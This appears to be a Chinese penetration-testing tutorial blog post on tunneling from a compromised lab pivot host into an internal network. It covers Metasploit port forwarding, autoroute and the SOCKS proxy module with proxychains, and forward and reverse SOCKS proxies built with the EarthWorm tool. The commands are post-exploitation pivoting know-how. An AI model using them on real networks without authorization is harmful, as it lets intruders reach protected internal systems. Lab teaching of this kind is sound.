内网渗透 day18-隧道通信技术2

隧道通信技术2

环境搭建:

centos:两张网卡、一张nat(当作公网ip)、一张仅主机(vmnet3)

win7:一张网卡(vmnet3)

kali:一张网卡nat(当作公网ip)

kali的ip为192..168.227.129,centos: 192.168.227.133 | 192.168.22.129 win7:192.168.22.131

1. MSF端口转发portfwd

前提:已经成功与contos(跳板机)建立连接获得root权限(就是跳板机完全被拿下)



portfwd add -l 1234 -p 3389 -r 192.168.22.131 添加端口转发

rdesktop成功连接本地的1234端口访问到win7的3389端口

|

Add:该参数用于创建转发。 Delete:这将从我们的转发端口列表中删除先前的条目。 List:这将列出当前转发的所有端口。 Flush:这将删除我们的转发列表中的所有端口。 -L:用于指定监听主机。 除非需要在特定网络适配器上进行转发,否则可以省略此选 项。 如果未输入任何值,则将使用0.0.0.0。 -h:显示以上信息。 -l:这是一个本地端口,它将在攻击机器上侦听。与此端口的连接将被转发到远程系统。 -p:TCP连接将转发到的端口。 -r:连接被中继到的IP地址(目标)。 |

2. msfsocks代理



meterpreter > route 查看路由







meterpreter > run autoroute -p 查看是否有路由被添加



meterpreter > run autoroute -h 查看帮助命令



meterpreter > run autoroute -s 192.168.22.0/24 添加内网网段



meterpreter > run post/multi/manage/autoroute 自动添加跳板机上的所有路由

msf6 > search socks 搜索socks相关模块



msf6 > use 3 使用auxiliary/server/socks_proxy模块

show options 查看参数

把SRVPORT改成你proxychains.conf中对应的端口,或者改proxychains.conf中的端口



执行



proxychains curl myip.ipip.net 测试一下是否代理成功

成功获取内网

3. ew



(1) 正向代理

./ew_for_linux64 -s ssocksd -l 端口号 开启socks代理服务器

方法一



kali机修改vim /etc/proxychains.conf 改成





测试是否代理成功

成功连接内网

方法二



物理机开启froxifier,点击配置文件中的代理服务器

检查一下是否可用

成功访问内网

(2) 反向代理



代理服务器:./ew -s rcsocks -l 监听的端口 -e 转发数据的端口

转发的主机:./ew -s rssocks -d 目标主机 -e 转发数据的端口

vps显示反弹成功



物理机上设置

成功访问到内网

|

ssocksd 正向代理 rcsocks 反向代理监听 rssocks 反向代理反弹 lcx_listen 端口转发监听 lcx_slave 端口转发反弹 lcx_tran 转换端口传输 -l 监听本地 -d 目标ip地址 -g 要转发的端口 -f 要转发的ip -e 转发端口 |

浙公网安备 33010602011771号

浙公网安备 33010602011771号